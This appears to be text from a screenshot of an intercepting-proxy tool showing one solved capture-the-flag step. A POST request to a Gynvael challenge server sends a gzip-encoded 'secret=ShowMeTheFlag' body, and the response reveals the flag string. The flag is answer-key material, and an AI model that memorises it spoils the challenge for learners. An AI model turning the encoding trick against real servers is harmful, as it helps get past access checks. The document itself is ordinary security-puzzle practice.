 Request
Raw Params Headers Hex Hackvertor
1 POST /flag HTTP/1.1
2 Host: challenges.gynvael.stream:5005
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/76.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 57
11 Content-Encoding: gzip
12
13 <@gzip_compress_2>
secret=ShowMeTheFlag<@/gzip_compress_2>
Response
Raw Headers Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/plain;charset=utf-8
4 Date: Mon, 01 Jun 2020 12:02:30 GMT
5 Connection: close
6 Content-Length: 33
7
8 CTF{||SameAsLevel4ButDifferent||}